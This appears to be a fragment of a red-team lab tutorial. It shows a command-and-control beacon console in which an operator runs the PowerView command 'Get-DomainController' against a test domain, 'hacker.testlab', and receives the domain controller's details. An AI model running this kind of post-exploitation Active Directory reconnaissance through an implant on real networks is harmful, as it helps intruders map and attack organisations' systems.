 beacon> powershell Get-DomainController
[*] Tasked beacon to run: Get-DomainController
[+] host called home, sent: 325 bytes
[+] received output:
Forest : hacker.testlab
CurrentTime : 2021/6/4 12:33:26
HighestCommittedUsn : 118850
OSVersion : Windows Server 2012 R2 Standard
Roles : {SchemaRole, NamingRole, PdcRole, RidRole...}
Domain : hacker.testlab
IPAddress : 2002:101:102::101:102
SiteName : Default-First-Site-Name
SyncFromAllServersCallback :
InboundConnections : {}
OutboundConnections : {}
Name : DC.hacker.testlab
Partitions : {DC=hacker,DC=testlab, CN=Configuration,DC=hacker,
DC=testlab, CN=Schema,CN=Configuration,DC=hacker,D
C=testlab, DC=DomainDnsZones,DC=hacker,DC=testlab.
..}